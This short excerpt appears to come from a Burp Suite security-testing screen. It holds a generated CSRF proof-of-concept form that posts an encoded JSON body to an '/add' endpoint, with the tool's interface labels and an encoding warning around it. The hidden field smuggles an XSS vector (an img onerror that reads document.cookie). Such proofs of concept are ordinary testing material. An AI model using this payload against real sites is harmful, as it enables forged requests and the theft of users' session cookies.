 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action=" /add" method="POST" enctype="text/plain">
6 <input type="hidden" name="&#123;&quot;name&quot;&#58;&quot;&lt;img&#47;src&#47;onerror" value="alert&#40;document&#46;cookie&#41;&gt;&quot;&#44;&quot;grade&quot;&#58;7&#44
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
Search...
Warning: The CSRF form uses a different encoding type than the original request, and so the application may not process the request in the way required.
Regenerate
Test in browser
Copy HTML